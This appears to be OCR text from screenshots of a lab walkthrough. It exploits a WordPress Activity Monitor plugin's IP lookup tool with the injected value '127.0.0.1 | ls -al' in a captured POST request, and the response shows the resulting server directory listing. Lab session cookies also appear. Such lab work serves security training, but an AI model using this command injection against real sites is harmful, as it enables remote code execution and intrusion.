 0 + New
2022-03-15 16:51:54
The IP address 127.0.0.1 resolves to localhost.
Local activity Filters Logged hooks
IP tools
or
IP or integer * 127.0.0.1
The convert button will convert the IP address
Convert
The lookup button will try to resolve an IP add
Lookup
点这个抓包
with WordPress.
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
8 Content-Type: multipart/form-data;
boundary=---------------------------156515694950358983336611566​22
9 Content-Length: 304
10 Origin: http://wordy
11 Connection: close
12 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1648571818%7CFkaqGwDo58p8UeLLwdaonRFzPlv35uLZmFOGROkWK7N%7Ca61b4bb517488e45f
0b8d9fe3b38c90eee4870308816eb1d4523776565237baf; wordpress_test_cookie=
WP+Cookie+check; wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1648571818%7CFkaqGwDo58p8UeLLwdaonRFzPlv35uLZmFOGROkWK7N%7Cb32d4de7637931017
0bcd1b3ebdb1176395c3266bc8b93f83b9a1188e1e078de; wp-settings-time-3=1647363114
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------15651569495035898333661156622
16 Content-Disposition: form-data; name="ip"
17
18 127.0.0.1 | ls -al
19 -----------------------------15651569495035898333661156622
20 Content-Disposition: form-data; name="lookup"
21
22 Lookup
23 -----------------------------15651569495035898333661156622--
24
在后面加上ls -al
Response
Pretty Raw Hex Render \n
Tools
2022-03-15 16:52:22
The IP address 127.0.0.1 | ls -al resolves to .
Output from dig:
total 1000
drwxr-xr-x 9 www-data devs 4096 Mar 16 02:06 .
drwxr-xr-x 5 www-data devs 4096 Apr 26 2019 ..
-rw-r--r-- 1 www-data www-data 6457 Feb 17 19:26 CVE-2021-403
-rw-r--r-- 1 www-data devs 11434 Mar 13 2019 about.php
-rw-r--r-- 1 www-data devs 4421 Apr 19 2018 admin-ajax.php
-rw-r--r-- 1 www-data devs 2626 Dec 1 2017 admin-footer.php
-rw-r--r-- 1 www-data devs 409 Dec 1 2017 admin-functions.php
-rw-r--r-- 1 www-data devs 7718 Jan 17 2019 admin-header.php
-rw-r--r-- 1 www-data devs 1692 Jan 16 2019 admin-post.php
-rw-r--r-- 1 www-data devs 11419 Jan 15 2019 admin.php
-rw-r--r-- 1 www-data devs 3671 Dec 19 2018 async-upload.php
-rw-r--r-- 1 www-data devs 10909 Aug 17 2018 comment.php
-rw-r--r-- 1 www-data devs 5252 Jan 11 2019 credits.php
drwxr-xr-x 3 www-data devs 4096 Mar 13 2019 css
-rw-r--r-- 1 www-data devs 20521 Dec 19 2018 custom-background
-rw-r--r-- 1 www-data devs 47387 Jan 12 2019 custom-header.php
-rw-r--r-- 1 www-data devs 9567 Feb 19 2018 customize.php
-rw-r--r-- 1 www-data devs 14144 Mar 12 2018 edit-comments.php
-rw-r--r-- 1 www-data devs 28079 Dec 16 2018 edit-form-advanced
-rw-r--r-- 1 www-data devs 13124 Jan 21 2019 edit-form-blocks.php
-rw-r--r-- 1 www-data devs 7498 Jan 30 2019 edit-form-comment.
-rw-r--r-- 1 www-data devs 6147 Dec 16 2018 edit-link-form.php